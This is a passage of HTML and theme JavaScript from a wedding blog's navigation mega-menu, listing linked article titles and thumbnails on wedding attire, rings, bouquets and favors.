data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/groom-attire-stephen-bish-20150409020448738-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/18-alternative-groom-attire\/\"  rel=\"bookmark\" title=\"Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool in Wedding\">Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/summer-wedding-ideas-the-dresses-suits-and-invitations-that-will-be-suitable-for-your-summer-wedding\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Summer Wedding Ideas | The Dresses, Suits, and Invitations that Will be Suitable for Your Summer Wedding\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"summer wedding dress ideas\" title=\"Summer Wedding Ideas | The Dresses, Suits, and Invitations that Will be Suitable for Your Summer Wedding\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/11\/summer-wedding-dress-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/summer-wedding-ideas-the-dresses-suits-and-invitations-that-will-be-suitable-for-your-summer-wedding\/\"  rel=\"bookmark\" title=\"Summer Wedding Ideas | The Dresses, Suits, and Invitations that Will be Suitable for Your Summer Wedding\">Summer Wedding Ideas | The Dresses, Suits, and Invitations that Will...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/indulge-yourself-with-pink-diamond-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Indulge Yourself With Pink Diamond Rings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Indulge Yourself With Pink Diamond Rings\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/Indulge-Yourself-With-Pink-Diamond-Rings-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/indulge-yourself-with-pink-diamond-rings\/\"  rel=\"bookmark\" title=\"Indulge Yourself With Pink Diamond Rings\">Indulge Yourself With Pink Diamond Rings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/16-simple-elegant-korean-wedding-dress\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Simple Elegant Korean Wedding Dress Styles| 16 Stylish Wedding Gown Collections\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Simple Elegant Korean Wedding Dress Styles| 16 Stylish Wedding Gown Collections\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/allkpop_1661191631_untitled-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/16-simple-elegant-korean-wedding-dress\/\"  rel=\"bookmark\" title=\"Simple Elegant Korean Wedding Dress Styles| 16 Stylish Wedding Gown Collections\">Simple Elegant Korean Wedding Dress Styles| 16 Stylish Wedding Gown Collections<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/25-colored-nontraditional-wedding-dress-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/08\/bride-1486004_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/25-colored-nontraditional-wedding-dress-ideas\/\"  rel=\"bookmark\" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\">Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/23-wedding-after-party-dress-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wedding After Party Dress Ideas For Brides|23 Stunning Bridal Dress for Wedding Receptions\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Wedding After Party Dress Ideas For Brides|23 Stunning Bridal Dress for Wedding Receptions\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/08\/Dance_Blog_Landing-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/23-wedding-after-party-dress-ideas\/\"  rel=\"bookmark\" title=\"Wedding After Party Dress Ideas For Brides|23 Stunning Bridal Dress for Wedding Receptions\">Wedding After Party Dress Ideas For Brides|23 Stunning Bridal Dress for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://roowedding.com/category/fashion/" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4" href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/"  rel="bookmark" class="td-image-wrap " title="Dapper or Disaster? 8 Signs You Need a New Suit" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/" rel="bookmark" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-wpel-link="internal">Dapper or Disaster? 8 Signs You Need a New Suit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men/"  rel="bookmark" class="td-image-wrap " title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/03/image001-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/03/image001-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men/" rel="bookmark" title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" data-wpel-link="internal">What To Wear for Spring Engagement Photos: 4 Outfit Ideas for&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/outstanding-galaxy-themed-rings/"  rel="bookmark" class="td-image-wrap " title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Celestial-Wedding-rings-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Celestial-Wedding-rings-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/outstanding-galaxy-themed-rings/" rel="bookmark" title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" data-wpel-link="internal">Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/galaxy-theme-dress/"  rel="bookmark" class="td-image-wrap " title="Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/celestial-wedding-dress-ideas-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/celestial-wedding-dress-ideas-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/galaxy-theme-dress/" rel="bookmark" title="Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas" data-wpel-link="internal">Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-23"><a href="https://roowedding.com/category/ideas/" data-wpel-link="internal">Ideas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "218";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "55";
tdBlocksArray.push(block_tdi_5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/the-rise-of-qr-code-can-coolers-interactive-wedding-favors\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2024\/06\/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/the-rise-of-qr-code-can-coolers-interactive-wedding-favors\/\"  rel=\"bookmark\" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\">The Rise of QR Code Can Coolers: Interactive Wedding Favors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2024\/03\/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves\/\"  rel=\"bookmark\" title=\"Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves\">Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/uniting-through-symbols\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uniting Through Symbols\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Uniting Through Symbols\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/02\/Uniting-Through-Symbols-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/uniting-through-symbols\/\"  rel=\"bookmark\" title=\"Uniting Through Symbols\">Uniting Through Symbols<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/plan-for-elegant-winter-wedding-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider\" title=\"Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/12\/winter-wedding-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/plan-for-elegant-winter-wedding-ideas\/\"  rel=\"bookmark\" title=\"Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider\">Plan for Elegant Winter Wedding Ideas: 21 Things You Need to...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/21-unique-and-unusual-wedding-bouquet-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unique and Unusual Wedding Bouquet Ideas | 21 Gorgeous Traditional and Non-traditional Bridal Bouquets\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unique and Unusual Wedding Bouquet Ideas | 21 Gorgeous Traditional and Non-traditional Bridal Bouquets\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/07\/Featured-Using-Fruit-in-a-Wedding-Bouquet-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/21-unique-and-unusual-wedding-bouquet-ideas\/\"  rel=\"bookmark\" title=\"Unique and Unusual Wedding Bouquet Ideas | 21 Gorgeous Traditional and Non-traditional Bridal Bouquets\">Unique and Unusual Wedding Bouquet Ideas | 21 Gorgeous Traditional and...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/16-burgundy-bouquet-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/Fernanda-Parra-Farere-Dye-1.14.17-kim-starr-wise-floral-events-wedding-bridal-bouquet-wine-burgundy-red-peach-blush-hot-pink-blue-thistle-amaryllis3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/16-burgundy-bouquet-ideas\/\"  rel=\"bookmark\" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\">16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/26-prettiest-greenery-wedding-bouquets\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"26 Prettiest Greenery Wedding Bouquets to Carry Natural Wedding Idea\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"26 Prettiest Greenery Wedding Bouquets to Carry Natural Wedding Idea\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/05\/greenery-bouquet-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/26-prettiest-greenery-wedding-bouquets\/\"  rel=\"bookmark\" title=\"26 Prettiest Greenery Wedding Bouquets to Carry Natural Wedding Idea\">26 Prettiest Greenery Wedding Bouquets to Carry Natural Wedding Idea<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/lily-of-the-valley-for-inspiring-beautiful-timeless-wedding-bouquet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lily Of The Valley for Inspiring Beautiful Timeless Wedding Bouquet\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lily Of The Valley for Inspiring Beautiful Timeless Wedding Bouquet\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/03\/myrtle-6faad5805e4c464eae927160c3071ca9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/lily-of-the-valley-for-inspiring-beautiful-timeless-wedding-bouquet\/\"  rel=\"bookmark\" title=\"Lily Of The Valley for Inspiring Beautiful Timeless Wedding Bouquet\">Lily Of The Valley for Inspiring Beautiful Timeless Wedding Bouquet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
